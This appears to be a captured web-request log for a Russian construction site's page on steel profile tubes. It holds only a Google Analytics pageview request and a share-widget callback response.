request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=492691043&t=pageview&_s=1&dl=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fetapy-izgotovleniya-i-sfera-primeneniya-stal-noy-profil-noy-truby%2F&ul=en-us%40posix&dt=%D0%AD%D1%82%D0%B0%D0%BF%D1%8B%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D1%81%D1%84%D0%B5%D1%80%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%82%D1%80%D1%83%D0%B1%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2098148577&gjid=479700729&cid=379800694.1768970020&tid=UA-41388628-1&_gid=412390799.1768970020&_r=1&_slc=1&z=291489010
body_size: -453
content:
2,cG-TY8BR12SNF

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768970029930544
body_size: 396
content:
cb__utl_cb_share_1768970029930544('1ea92d09c43527572b24fe052f11127b');